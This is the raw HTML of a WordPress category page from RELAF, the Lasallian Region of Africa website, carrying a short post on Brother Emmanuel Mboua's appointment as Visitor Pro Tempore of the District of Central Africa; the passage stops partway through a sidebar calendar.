

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/category/districts/afrique-centrale/
body_size: 11346
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>Afrique Centrale &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Afrique Centrale Category Feed" href="https://www.relaf.info/category/districts/afrique-centrale/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
/*# sourceURL=smartline-lite-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
//# sourceURL=smartline-lite-jquery-frontpage_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
//# sourceURL=smartline-lite-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="archive category category-afrique-centrale category-33 custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/" aria-current="page">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	

	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
	
						
			<header class="page-header">
				<h1 class="archive-title">Category: <span>Afrique Centrale</span></h1>			</header>
		
					
	<article id="post-3232" class="post-3232 post type-post status-publish format-standard has-post-thumbnail hentry category-afrique-centrale category-info">
		
		<h2 class="entry-title post-title"><a href="https://www.relaf.info/appointment-7/" rel="bookmark">APPOINTMENT</a></h2>		
		<div class="entry-meta postmeta"></div>
	
		<div class="entry clearfix">
			
		<a href="https://www.relaf.info/appointment-7/" rel="bookmark">
			<img width="285" height="200" src="https://www.relaf.info/wp-content/uploads/2022/08/F.-Emmanuel-MBOUA-285x200.jpg" class="alignleft wp-post-image" alt="" decoding="async" />		</a>

			
<p>Brother Armin LUISTRO, Superior General has appointed <strong>Brother Emmanuel MBOUA</strong> as Visitor Pro Tempore of the District of Central Africa for three years, until 1 July 2025, the official expiry date of the mandate of Brother DIRETENADJI Anatole, recently elected General Councillor.</p>



<p>We congratulate Brother Emmanuel and wish him all the best in his new responsibilities.</p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="calendar-9" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Calendar </span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td id="today">8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
